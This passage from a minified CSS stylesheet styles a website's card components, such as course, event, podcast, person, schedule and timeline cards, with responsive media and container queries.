.course-card__image{--course-card-large-image-width:364px;--course-card-large-image-height:336px;margin-bottom:0;aspect-ratio:13/12;min-width:var(--course-card-large-image-width);max-width:var(--course-card-large-image-width);min-height:var(--course-card-large-image-height);max-height:var(--course-card-large-image-height)}.course-card--is-wide .course-card__buttons{flex-direction:column}.course-card--is-wide .course-card__buttons .c-button{width:100%}.course-card--is-wide .c-button.course-card__enroll-link-desktop{display:inline-flex;grid-area:enroll-link;margin-top:var(--spacing-24)}.course-card--is-wide .c-button.course-card__enroll-link-mobile{display:none}}@media only screen and (min-width:90em){.course-card--is-wide .course-card__grid{column-gap:var(--spacing-32)}}.c-course-run-card{container:course-card/inline-size;border-radius:var(--border-radius-md);background-color:var(--color-surface-card);padding:var(--spacing-16);height:100%}.course-run-card__labels{font-weight:var(--font-weight-regular);font-size:var(--font-size-sm)}.course-run-card__list-icon{align-self:self-start;margin-top:var(--spacing-4)}.course-run-card__title{margin-bottom:var(--spacing-16);color:var(--color-text-highlight);font-weight:var(--font-weight-semi-bold)}.course-run-card__enroll-label{margin-bottom:var(--spacing-8)}.course-run-card__enroll-wrapper{display:flex;flex-direction:column}@media only screen and (min-width:64em){.course-run-card__enroll-wrapper{flex-direction:column;align-items:flex-end;gap:0}}.course-run-card__enroll-buttons{display:flex;flex-direction:column}@media only screen and (min-width:30em){.course-run-card__enroll-buttons{flex-direction:row}}.course-run-card__enroll-buttons>.button--primary[aria-disabled=true]:first-of-type{margin-bottom:var(--spacing-8)}.course-run-card__enroll-buttons>.button--primary[aria-disabled=true]{margin-bottom:var(--spacing-8);width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media only screen and (min-width:30em){.course-run-card__enroll-buttons:has(.button--primary[aria-disabled=true]+.button--primary[aria-disabled=true]) .button--primary[aria-disabled=true]:first-of-type,.course-run-card__enroll-buttons:has(.button--primary[aria-disabled=true]+.button--primary[aria-disabled=true]) .course-run-card__in-person-button,.course-run-card__enroll-buttons:has(.button--primary[aria-disabled=true]+.course-run-card__virtual-button) .button--primary[aria-disabled=true]:first-of-type,.course-run-card__enroll-buttons:has(.button--primary[aria-disabled=true]+.course-run-card__virtual-button) .course-run-card__in-person-button,.course-run-card__enroll-buttons:has(.course-run-card__in-person-button+.button--primary[aria-disabled=true]) .button--primary[aria-disabled=true]:first-of-type,.course-run-card__enroll-buttons:has(.course-run-card__in-person-button+.button--primary[aria-disabled=true]) .course-run-card__in-person-button,.course-run-card__enroll-buttons:has(.course-run-card__in-person-button+.course-run-card__virtual-button) .button--primary[aria-disabled=true]:first-of-type,.course-run-card__enroll-buttons:has(.course-run-card__in-person-button+.course-run-card__virtual-button) .course-run-card__in-person-button{margin-right:var(--spacing-2);border-top-right-radius:0;border-bottom-right-radius:0}.course-run-card__enroll-buttons:has(.button--primary[aria-disabled=true]+.button--primary[aria-disabled=true]) .button--primary[aria-disabled=true]:last-of-type,.course-run-card__enroll-buttons:has(.button--primary[aria-disabled=true]+.button--primary[aria-disabled=true]) .course-run-card__virtual-button,.course-run-card__enroll-buttons:has(.button--primary[aria-disabled=true]+.course-run-card__virtual-button) .button--primary[aria-disabled=true]:last-of-type,.course-run-card__enroll-buttons:has(.button--primary[aria-disabled=true]+.course-run-card__virtual-button) .course-run-card__virtual-button,.course-run-card__enroll-buttons:has(.course-run-card__in-person-button+.button--primary[aria-disabled=true]) .button--primary[aria-disabled=true]:last-of-type,.course-run-card__enroll-buttons:has(.course-run-card__in-person-button+.button--primary[aria-disabled=true]) .course-run-card__virtual-button,.course-run-card__enroll-buttons:has(.course-run-card__in-person-button+.course-run-card__virtual-button) .button--primary[aria-disabled=true]:last-of-type,.course-run-card__enroll-buttons:has(.course-run-card__in-person-button+.course-run-card__virtual-button) .course-run-card__virtual-button{border-top-left-radius:0;border-bottom-left-radius:0}}@media only screen and (min-width:64em){.course-run-card__enroll-buttons:has(.button--primary[aria-disabled=true]+.button--primary[aria-disabled=true]) .button--primary[aria-disabled=true]:first-of-type,.course-run-card__enroll-buttons:has(.button--primary[aria-disabled=true]+.button--primary[aria-disabled=true]) .button--primary[aria-disabled=true]:last-of-type,.course-run-card__enroll-buttons:has(.button--primary[aria-disabled=true]+.button--primary[aria-disabled=true]) .course-run-card__in-person-button,.course-run-card__enroll-buttons:has(.button--primary[aria-disabled=true]+.button--primary[aria-disabled=true]) .course-run-card__virtual-button,.course-run-card__enroll-buttons:has(.course-run-card__in-person-button+.course-run-card__virtual-button) .button--primary[aria-disabled=true]:first-of-type,.course-run-card__enroll-buttons:has(.course-run-card__in-person-button+.course-run-card__virtual-button) .button--primary[aria-disabled=true]:last-of-type,.course-run-card__enroll-buttons:has(.course-run-card__in-person-button+.course-run-card__virtual-button) .course-run-card__in-person-button,.course-run-card__enroll-buttons:has(.course-run-card__in-person-button+.course-run-card__virtual-button) .course-run-card__virtual-button{border-radius:var(--border-radius-full);width:100%}}@media only screen and (min-width:64em){.course-run-card__enroll-buttons{flex-direction:column;gap:var(--spacing-8)}.course-run-card__enroll-section{align-self:end}}@media only screen and (min-width:48em){.course-run-card__grid{display:grid;grid-template-columns:3fr}}@media only screen and (min-width:64em){.course-run-card__grid{display:grid;grid-template-columns:3fr 1fr;align-items:start}.course-run-card__list-wrapper{display:grid;grid-template-columns:1fr 1fr 1fr;flex-direction:column}}.course-run-card__list-item{display:flex;flex-direction:row;align-items:center}.course-run-card__list-item--align-bottom{align-items:baseline}@media only screen and (max-width:47.96875em){.course-run-card__list:not(:first-of-type){display:none}}@media only screen and (min-width:64em){.course-run-card__list{border-right:1px solid var(--color-white);max-width:calc(100% - 20px)}.course-run-card__list:last-of-type{border-right:none}}.course-run-card__list-text{margin-left:var(--spacing-8)}.course-run-card__list-text--small{font-size:var(--font-size-xs)}@media only screen and (min-width:64em){.course-run-card__list-text{max-width:80%}}@media only screen and (min-width:90em){.course-run-card__list-text{max-width:100%}}.course-run-card__in-person-button{margin-right:var(--spacing-2);margin-bottom:var(--spacing-8);width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media only screen and (min-width:64em){.course-run-card__in-person-button{margin-right:0;margin-bottom:var(--spacing-4);border-radius:var(--border-radius-full)}}.course-run-card__virtual-button{margin-bottom:var(--spacing-8);width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media only screen and (min-width:64em){.course-run-card__virtual-button{margin-bottom:var(--spacing-4);border-radius:var(--border-radius-full);width:100%}}.c-download-card{display:flex;flex-direction:column}.download-card__title{order:2;margin-bottom:var(--spacing-8)}@media only screen and (min-width:48em){.download-card__title{margin-bottom:var(--spacing-12)}}.download-card__description{order:3;margin-bottom:var(--spacing-24)}.download-card__cta-group{display:flex;column-gap:var(--spacing-16);row-gap:var(--spacing-12);flex-wrap:wrap;order:4}.download-card__cta{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.download-card__image{order:1;margin-bottom:var(--spacing-24);border-radius:var(--border-radius-sm);aspect-ratio:29/20}@media only screen and (min-width:48em){.download-card__image{margin-bottom:var(--spacing-32)}}.c-event-card.c-course-card:not(.course-card--is-wide) .course-card__grid{grid-template-areas:"header" "title" "description" "tags" "body" "image" "buttons"}.c-event-card.c-course-card:not(.course-card--is-wide) .course-card__list--bold{font-weight:var(--font-weight-book)}.c-event-card.c-course-card:not(.course-card--is-wide) .course-card__list-item-icon{width:1rem;height:1rem}@media only screen and (max-width:29.96875em){.c-event-card.c-course-card:not(.course-card--is-wide) .course-card__title{margin-bottom:var(--spacing-12)}}.c-featured-card{align-items:center}.featured-card__title{margin-bottom:var(--spacing-16);word-break:break-word}@media only screen and (min-width:48em){.featured-card__title{margin-bottom:var(--spacing-8)}}.featured-card__description{word-break:break-word}.featured-card__cta{margin-top:var(--spacing-16)}@media only screen and (min-width:48em){.featured-card__cta{margin-top:var(--spacing-24)}}.featured-card__content{grid-column:span 12}@media only screen and (min-width:48em){.featured-card__content{grid-row:1;grid-column:7/-1}.featured-card--reversed .featured-card__content{grid-column:1/6}}.featured-card__image-wrapper{grid-column:span 12;border-radius:var(--border-radius-sm)}@media only screen and (min-width:48em){.featured-card__image-wrapper{grid-row:1;grid-column:1/6}.featured-card--reversed .featured-card__image-wrapper{grid-column:7/-1}}.featured-card__image{aspect-ratio:41/23;object-fit:cover}@media only screen and (min-width:48em){.featured-card__image{aspect-ratio:63/53}}.c-insight-card{display:flex;flex-direction:column-reverse;gap:var(--spacing-24);height:100%;color:var(--color-text-primary)}.insight-card__content{display:flex;flex:1 1;flex-direction:column;gap:var(--spacing-24)}.insight-card-featured__image,.insight-card__image{order:1}.insight-card__image{border-radius:var(--border-radius-sm);aspect-ratio:19/11;object-fit:cover}.insight-card__title-link{order:3;color:var(--color-text-primary)}.insight-card__title{order:3}.insight-card__description{order:4}.insight-card__labels{display:flex;grid-area:tags;align-items:flex-start;order:2;font-weight:var(--font-weight-regular);font-size:var(--font-size-xs);letter-spacing:var(--font-letter-spacing);text-transform:uppercase}.insight-card__labels:has(.insight-card__label-focus-area) .insight-card__label-code{font-weight:var(--font-weight-semi-bold)}.insight-card__label-code{min-width:-webkit-fit-content;min-width:-moz-fit-content;min-width:fit-content}.insight-card__label-code,.insight-card__label-focus-area{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1;-webkit-box-orient:vertical}.insight-card__label-focus-area{position:relative}.insight-card__label-code+.insight-card__label-focus-area{position:relative;padding-left:18px}.insight-card__label-code+.insight-card__label-focus-area:before{display:inline-block;position:absolute;right:0;left:0;transform:translate(8px,.625em);border-radius:var(--border-radius-full);background-color:var(--color-surface-cta-primary);width:3px;height:3px;content:""}.insight-card__icon-list{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);order:5;margin-top:auto}.insight-card__icon-list .detail-list__list-item{gap:var(--spacing-8);font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}.insight-card__icon-list .detail-list__list-item-icon{--icon-size:1rem}.insight-card__author{order:5;margin-top:auto}.insight-card__author-images{display:flex;margin-left:.0625rem}.insight-card__author-image-link:not(:first-of-type){margin-left:calc(var(--spacing-8)*-1)}.insight-card__author-image{border-radius:50%;width:1.9375rem;height:1.9375rem}.insight-card__author-image:not(:first-of-type){margin-left:calc(var(--spacing-8)*-1)}.insight-card__author-name{display:block;margin-bottom:var(--spacing-8)}.insight-card__author-name-intro{display:block}.c-grid.c-insight-card-featured{gap:0}.insight-card-featured__grid-content{display:grid;grid-template-columns:repeat(6,1fr);align-items:center;order:2;grid-gap:var(--grid-gutter);gap:var(--grid-gutter);background:linear-gradient(to top left,var(--color-purple) 1%,var(--color-surface-primary) 45%)}[data-theme=light] .insight-card-featured__grid-content{background:var(--color-surface-primary)}@media only screen and (max-width:47.96875em){.insight-card-featured__grid-content{border-bottom-right-radius:var(--border-radius-md);border-bottom-left-radius:var(--border-radius-md)}.insight-card-featured__grid-content,[data-theme=light] .insight-card-featured__grid-content{background:var(--color-featured-insight-transparent)}}@media only screen and (min-width:48em){.insight-card-featured__grid-content{border-top-right-radius:var(--border-radius-md);border-bottom-right-radius:var(--border-radius-md);min-height:510px}}.insight-card-featured__grid-content .insight-card__content{grid-column:1/7;gap:var(--spacing-16);padding-block:var(--spacing-24)}@media only screen and (max-width:47.96875em){.insight-card-featured__grid-content .insight-card__content{padding-right:var(--spacing-40);padding-left:var(--spacing-24)}}@media only screen and (min-width:48em){.insight-card-featured__grid-content .insight-card__content{grid-column:2/6;margin-left:calc(var(--grid-gutter)*-1);padding-block:var(--spacing-120)}}.insight-card-featured__grid-content .insight-card__title{font-size:var(--font-size-h3);line-height:var(--font-line-height-sm)}@media only screen and (min-width:48em){.insight-card-featured__grid-content .insight-card__title{font-size:var(--font-size-h3-desktop)}}.insight-card-featured__grid-content .insight-card__author{margin-top:var(--spacing-8)}.insight-card-featured__grid-content .insight-card__description{display:block}.insight-card-featured__grid-image{order:1}.insight-card-featured__image{height:100%;min-height:260px;object-fit:cover}@media only screen and (max-width:47.96875em){.insight-card-featured__image{border-top-right-radius:var(--border-radius-md);border-top-left-radius:var(--border-radius-md);aspect-ratio:33/28}}@media only screen and (min-width:48em){.insight-card-featured__image{border-top-left-radius:var(--border-radius-md);border-bottom-left-radius:var(--border-radius-md);min-height:510px}}.insight-card__cta{order:6;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.key-stat__stat{color:var(--color-text-highlight);line-height:var(--font-line-height-sm)}.key-stat__description{margin-top:var(--spacing-8)}.c-navigation-card{container:navigation-card/inline-size;border-radius:var(--border-radius-sm)}.navigation-card__grid{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start;padding-inline:var(--spacing-16);padding-block:var(--spacing-24);height:100%}.navigation-card--with-image .navigation-card__grid{padding-top:var(--spacing-16)}.navigation-card__grid:has(.navigation-card__buttons) .navigation-card__header{margin-bottom:var(--spacing-24)}@media only screen and (min-width:48em){.navigation-card__grid:has(.navigation-card__buttons) .navigation-card__header{margin-bottom:var(--spacing-40)}}@media only screen and (min-width:48em){.navigation-card__grid{padding:var(--spacing-32);padding-bottom:var(--spacing-32)}.navigation-card--with-image .navigation-card__grid{padding-inline:var(--spacing-16)}.navigation-card--with-image .navigation-card__buttons,.navigation-card--with-image .navigation-card__header{margin-inline:var(--spacing-16)}}.navigation-card--primary{background-color:var(--color-surface-secondary)}.navigation-card--secondary{background-color:var(--color-surface-card)}.navigation-card--transparent .navigation-card__buttons,.navigation-card--transparent .navigation-card__header{margin-inline:0}.navigation-card--transparent .navigation-card__grid{padding-inline:0}.navigation-card--transparent .navigation-card__grid:has(.navigation-card__buttons) .navigation-card__header{margin-bottom:var(--spacing-24)}.navigation-card__image{order:1;margin-bottom:var(--spacing-24);border-radius:var(--border-radius-sm);aspect-ratio:1.735;width:100%;max-height:19.875rem;object-fit:cover}@media only screen and (min-width:48em){.navigation-card__image{margin-bottom:var(--spacing-32)}}.navigation-card__header{order:2}.navigation-card__title-wrapper{display:flex;gap:var(--spacing-8)}@media only screen and (min-width:48em){.navigation-card__title-wrapper{gap:var(--spacing-12)}}.navigation-card__icon{flex-shrink:0}.navigation-card__text{margin-top:var(--spacing-16);white-space:pre-line}.navigation-card__buttons{display:flex;flex-wrap:wrap;order:3;gap:var(--spacing-16);margin-top:auto}.person-card__name,.person-card__role{font-weight:var(--font-weight-regular);font-family:var(--font-family-body)}.person-card__role{text-transform:uppercase}.person-card__description{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical}@media only screen and (min-width:48em){.person-card__description{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical}}.c-person-card-large{z-index:0}.c-person-card-large .wide-card__body{display:flex;flex-direction:column;align-items:flex-start;gap:var(--spacing-16)}.c-person-card-large .person-card__name{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}@media only screen and (min-width:48em){.c-person-card-large .person-card__name{font-size:var(--font-size-xl);line-height:var(--font-line-height-lg)}}@media only screen and (min-width:48em)and (min-width:48em){.c-person-card-large .person-card__name{font-size:var(--font-size-xl-desktop)}}.c-person-card-large .person-card__role{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg)}@media only screen and (min-width:48em){.c-person-card-large .person-card__role{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}}.c-person-card-large .person-card__description{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:4;-webkit-box-orient:vertical}.c-person-card-small{container:person-card-small/inline-size}.c-person-card-small.person-card--with-link:hover{background-color:rgba(0,188,204,.25)}.c-person-card-small .person-card__name{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}.c-person-card-small .person-card__role{display:block;margin-top:var(--spacing-8)}.c-person-card-small .person-card__description,.c-person-card-small .person-card__role{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg)}@container person-card-small (min-width: 30rem){.person-card-small--default .person-card__name{font-size:var(--font-size-xl);line-height:var(--font-line-height-lg)}@media only screen and (min-width:48em){.person-card-small--default .person-card__name{font-size:var(--font-size-xl-desktop)}}}@container person-card-small (min-width: 30rem){.person-card-small--default .person-card__role{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}}.person-card-small--default .person-card__description{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}.person-card__layout{display:flex;position:relative;flex-direction:row;align-items:stretch;transition:background-color var(--transition-duration) var(--transition-easing);border-radius:var(--border-radius-sm);background-color:var(--color-surface-card);height:100%;overflow:clip;--person-card-image-size:60px}@media only screen and (min-width:48em){.person-card__layout{--person-card-image-size:72px}}@container person-card-small (min-width: 30rem){.person-card-small--default .person-card__layout{--person-card-image-size:112px}}.person-card-small__image-holder{display:flex;position:relative;flex-shrink:0;justify-content:center;align-items:center;width:92px}@media only screen and (min-width:48em){.person-card-small__image-holder{width:112px}}@container person-card-small (min-width: 30rem){.person-card-small--default .person-card-small__image-holder{width:172px}}.person-card-small__image-holder--has-icon{background-color:var(--color-surface-secondary)}.person-card-small__icon-holder{display:flex;justify-content:center;align-items:center;border-radius:var(--border-radius-full);background-color:var(--color-surface-brand);width:var(--person-card-image-size);height:var(--person-card-image-size)}.person-card-small__icon{--person-card-small-icon-size:2.25rem;width:var(--person-card-small-icon-size);height:var(--person-card-small-icon-size);color:var(--color-surface-cta-primary)}@container person-card-small (min-width: 30rem){.person-card-small--default .person-card-small__icon{--person-card-small-icon-size:3.5rem}}.person-card-small__blurry-backdrop-filter{position:absolute;z-index:1;-webkit-backdrop-filter:blur(60px);backdrop-filter:blur(60px);inset:-1px;border-top-left-radius:var(--border-radius-sm);border-bottom-left-radius:var(--border-radius-sm)}.person-card-small__image{position:relative;z-index:2;border-radius:var(--border-radius-full);width:var(--person-card-image-size);height:var(--person-card-image-size)}.person-card-small__text{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;gap:var(--spacing-4);padding:var(--spacing-12) var(--spacing-16) var(--spacing-16)}.person-card-small__text .c-button{line-height:var(--line-height-md)}@container person-card-small (min-width: 30rem){.person-card-small__text{gap:var(--spacing-8);padding:var(--spacing-24) var(--spacing-32)}}.c-person-card-small .person-card__cta-button.c-button{margin-top:auto;font-size:var(--font-size-sm)}.c-person-card-small .person-card__cta-button--single.c-button{position:static}.c-person-card-small .person-card__cta-button--single.c-button:before{position:absolute;z-index:3;inset:0;content:""}.c-play-card{display:flex;position:relative;gap:var(--spacing-16);border-radius:var(--border-radius-md);background-color:var(--color-surface-card);padding:var(--spacing-16);color:var(--color-text-primary)}[data-theme=light] .c-play-card{background-color:var(--color-blue-pale)}.c-play-card:focus-within,.c-play-card:hover{outline:2px solid currentcolor;outline-offset:-2px}.c-play-card:hover:not([aria-disabled=true]){cursor:pointer;text-decoration:none}.play-card__image{order:0;border-radius:var(--border-radius-sm);aspect-ratio:1/1;max-width:5.5rem;max-height:5.5rem;object-fit:cover}.play-card__image:hover{cursor:pointer}.play-card__content{display:flex;flex-direction:column;order:1;padding-right:calc(1.5rem + var(--spacing-4));width:100%}.play-card__title{font-size:var(--font-size-md);margin-bottom:var(--spacing-4);pointer-events:none;font-weight:var(--font-weight-regular)}.play-card__meta,.play-card__title{line-height:var(--font-line-height-lg);color:var(--color-text-primary)}.play-card__meta{font-size:var(--font-size-xs);font-weight:var(--font-weight-light)}@media only screen and (min-width:48em){.play-card__meta{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}}.play-card__play-button{--button-size:1.5rem;--button-icon-size:0.625rem;position:absolute;right:var(--spacing-16);bottom:var(--spacing-16)}a.c-podcast-card{display:block;container:podcast-card/inline-size;border-radius:var(--border-radius-sm);background-color:var(--color-surface-card);padding:var(--spacing-16);color:var(--color-text-primary)}a.c-podcast-card:hover{color:var(--color-text-primary);text-decoration:none}.podcast-card__grid{display:grid;grid-template-areas:"labels" "title" "description" "details" "image" "cta";height:100%}@container podcast-card (min-width: 56rem){.podcast-card__grid{grid-template-columns:-webkit-max-content;grid-template-columns:max-content;grid-template-areas:"image labels cta" "image title cta" "image description cta" "image details cta";column-gap:var(--spacing-16)}}.podcast-card__labels{display:flex;grid-area:labels;margin-bottom:var(--spacing-12);text-transform:uppercase;font-size:var(--font-size-sm);line-height:var(--font-line-height-md)}@media only screen and (min-width:48em){.podcast-card__labels{font-size:var(--font-size-md)}}.podcast-card__label-code{font-weight:var(--font-weight-semi-bold)}.podcast-card__label-code,.podcast-card__label-name{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg)}.podcast-card__label-name{position:relative}.podcast-card__label-code+.podcast-card__label-name{position:relative;padding-left:18px}.podcast-card__label-code+.podcast-card__label-name:before{display:inline-block;position:absolute;right:0;left:0;transform:translate(8px,.625em);border-radius:var(--border-radius-full);background-color:var(--color-surface-cta-primary);width:2px;height:2px;content:""}.podcast-card__title{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical;grid-area:title;margin-bottom:var(--spacing-12);color:var(--color-text-primary)}@media only screen and (min-width:48em){.podcast-card__title{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;margin-bottom:var(--spacing-16);line-height:1.3}}.podcast-card__description{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical;grid-area:description;margin-bottom:var(--spacing-12)}@media only screen and (min-width:48em){.podcast-card__description{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;margin-bottom:var(--spacing-16);line-height:1.9}}.podcast-card__detail-list{display:flex;grid-area:details;flex-direction:column;margin-bottom:var(--spacing-24)}@container podcast-card (min-width: 56rem){.podcast-card__detail-list{margin-bottom:0}}.podcast-card__detail-list.c-detail-list{gap:var(--spacing-4)}.podcast-card__detail-list .detail-list__list-item{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);gap:var(--spacing-8)}.podcast-card__detail-list .detail-list__list-item .detail-list__list-item-icon{--icon-size:1rem}.podcast-card__image{grid-area:image;margin-bottom:var(--spacing-16);border-radius:var(--border-radius-sm);aspect-ratio:4/3;width:100%;height:170px;object-fit:cover}@container podcast-card (min-width: 30rem){.podcast-card__image{height:270px}}@container podcast-card (min-width: 56rem){.podcast-card__image{margin-bottom:0;width:360px;min-width:360px;height:270px;min-height:270px}}.podcast-card__cta{grid-area:cta;margin-top:auto;margin-bottom:0;height:auto}@container podcast-card (min-width: 56rem){.podcast-card__cta{margin-top:auto;margin-left:auto;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}}.quote-card__quote{font-size:var(--font-size-h5);line-height:var(--font-line-height-sm);position:relative;font-family:var(--font-family-heading)}.quote-card__quote:before{position:absolute;transform:translateX(calc(-100% - 4px));content:open-quote}.quote-card__quote .c-rich-text>:last-child:after,.quote-card__quote:not(.quote-card__quote-text):after{content:close-quote}.quote-card__quote-text{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);display:block;margin-top:var(--spacing-12);font-weight:var(--font-weight-light);font-family:var(--font-family-body)}.quote-card__quote-text:after{content:close-quote}.quote-card__author{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);margin-top:var(--spacing-32)}.quote-card__author-title{display:block;margin-top:var(--spacing-4)}a.c-resource-card{display:flex;flex-direction:column;border-top:1px solid var(--color-border-primary);border-radius:0;padding-top:var(--spacing-24);color:inherit;font-weight:var(--font-weight-book)}a.c-resource-card:hover{border-top:1px solid var(--color-surface-cta-primary);text-decoration:none}.resource-card__title{order:2}.resource-card__meta{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1;-webkit-box-orient:vertical;order:1;margin-bottom:var(--spacing-16)}@media only screen and (min-width:48em){.resource-card__meta{margin-bottom:var(--spacing-24)}}.resource-card__resource,.resource-card__subtitle{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);letter-spacing:var(--font-letter-spacing);text-transform:uppercase}.resource-card__resource{font-weight:var(--font-weight-semi-bold)}.resource-card__meta-divider{display:inline-block;vertical-align:middle;margin-inline:var(--spacing-8);border-radius:50%;background-color:var(--color-surface-cta-primary);width:2px;height:2px}.resource-card__data-list{display:flex;flex-direction:column;order:3;gap:var(--spacing-8);margin-top:var(--spacing-24)}.resource-card__data-list-item{display:flex;align-items:center;gap:var(--spacing-8)}.resource-card__data-list-item svg{flex-shrink:0}.resource-card__data-list-item-label{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}.resource-card__resource-link{order:4;margin-top:var(--spacing-24)}.resource-card__data-list-item-icon{flex-shrink:0}.c-grid.c-schedule-card{grid-template-areas:"event-type" "title" "time" "description" "authors" "location" "cta";gap:0;border-radius:var(--border-radius-sm);background-color:var(--color-surface-card);padding:var(--spacing-16)}@media only screen and (min-width:48em){.c-grid.c-schedule-card{grid-template-areas:"event-type event-type event-type event-type event-type event-type . . . . . ." "title title title title title title . . . . . ." "time time time time time time . . . . . ." "description description description description description description . location location location location location" "authors authors authors authors authors authors authors authors . cta cta cta";padding:var(--spacing-24)}}.c-grid.c-schedule-card.schedule-card--is-highlighted{background-color:var(--color-surface-primary)}[data-theme=light] .c-grid.c-schedule-card.schedule-card--is-highlighted{background-color:var(--color-blue-tweaked);color:var(--color-white)}[data-theme=light] .c-grid.c-schedule-card.schedule-card--is-highlighted .read-more__button{color:var(--color-white)}.schedule-card__description-read-more{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);margin-bottom:var(--spacing-16)}@media only screen and (min-width:48em){.schedule-card__description-read-more{margin-bottom:var(--spacing-24)}}.schedule-card__title{grid-area:title;margin-bottom:var(--spacing-4)}@media only screen and (min-width:48em){.schedule-card__title{margin-bottom:var(--spacing-8)}}.schedule-card__description-wrapper{grid-area:description}.schedule-card__description{margin-bottom:var(--spacing-16)}@media only screen and (min-width:48em){.schedule-card__description{margin-bottom:var(--spacing-24)}}.schedule-card__event-type{grid-area:event-type;margin-bottom:var(--spacing-16);font-weight:var(--font-weight-regular);letter-spacing:var(--font-letter-spacing);text-transform:uppercase}@media only screen and (min-width:48em){.schedule-card__event-type{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);margin-bottom:var(--spacing-24)}}.schedule-card__authors-grid{grid-area:authors}@media only screen and (max-width:47.96875em){.schedule-card__authors-grid .grid__item+.grid__item{margin-top:var(--spacing-8)}}.schedule-card__time{grid-area:time;margin-bottom:var(--spacing-16);font-weight:var(--font-weight-regular)}.schedule-card__location{display:flex;grid-area:location;align-self:flex-start}@media only screen and (max-width:47.96875em){.schedule-card__location{margin-block:var(--spacing-24)}}@media only screen and (min-width:48em){.schedule-card__location{margin-right:auto}}.schedule-card__location-label{align-items:center;font-weight:var(--font-weight-regular)}.schedule-card__location-label,.schedule-card__location-level{display:flex;gap:var(--spacing-8)}.schedule-card__location-level-wrapper{display:flex;flex-direction:column}.schedule-card__location-level-address{font-weight:var(--font-weight-regular)}.schedule-card__location-level-icon{margin-top:2px}.schedule-card__authors{display:flex;flex-direction:column;gap:var(--spacing-16)}.schedule-card__author{display:flex;gap:var(--spacing-12)}.schedule-card__author-link{color:inherit;font-weight:inherit;font-size:inherit;text-decoration:none}.schedule-card__author-image{order:1;border-radius:50%;width:40px;height:40px;object-fit:cover}.schedule-card__author-info{display:flex;flex-direction:column;order:2}.schedule-card__author-name,.schedule-card__authors-label{font-weight:var(--font-weight-regular)}.schedule-card__authors-label{letter-spacing:var(--font-letter-spacing);text-transform:uppercase}@media only screen and (min-width:48em){.schedule-card__location-grid-item{display:grid;grid-row:1/6}}.schedule-card__cta-wrapper{display:flex;grid-area:cta;flex-direction:column;gap:var(--spacing-4);margin-top:auto}@media only screen and (min-width:48em){.schedule-card__cta-wrapper{margin-left:auto}}.schedule-card__cta{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}.schedule-block__tabs-grid-group{display:grid;grid-template-columns:1fr;grid-gap:var(--grid-gutter);gap:var(--grid-gutter)}@media only screen and (min-width:64em){.schedule-block__tabs-grid-group{grid-template-columns:repeat(3,minmax(0,1fr))}}.schedule-block__tabs-grid-group .c-schedule-card{--grid-column-amount:1;grid-template-rows:repeat(3,auto) 1fr;grid-template-areas:"event-type" "title" "time" "description" "authors" "location" "cta"}.schedule-block__tabs-grid-group .schedule-card__location-grid-item{display:flex;flex-direction:column}.schedule-block__tabs-grid-group .schedule-card__cta-wrapper{margin-left:unset}.schedule-block__tabs-grid-group .schedule-card__location{margin-top:var(--spacing-16);margin-bottom:var(--spacing-16)}@media only screen and (min-width:64em){.schedule-block__tabs-grid-group .schedule-card__location{margin-top:var(--spacing-24);margin-bottom:var(--spacing-24)}.schedule-block__tabs-grid-group--is-by-2{grid-template-columns:repeat(2,minmax(0,1fr))}}@property --year{syntax:"<integer>";initial-value:0;inherits:false}.c-timeline-card{display:flex;flex-direction:column;list-style:none}.c-carousel .c-timeline-card{height:auto}.timeline-card__image{order:1;margin-bottom:var(--spacing-16);border-radius:var(--border-radius-sm);aspect-ratio:7/5;overflow:hidden;object-fit:cover}.timeline-card__title{order:2;margin-bottom:var(--spacing-12);font-size:0}.timeline-card__title-date{--year:1900;font-size:var(--font-size-h2);line-height:var(--font-line-height-sm);display:block;transition:--year var(--transition-duration-long) var(--transition-easing);counter-reset:year var(--year);margin-bottom:var(--spacing-12);color:var(--color-text-highlight);line-height:1}.timeline-card__title-date:after{content:counter(year)}.timeline-card--is-in-view .timeline-card__title-date{--year:var(--animate-to-year)}@media only screen and 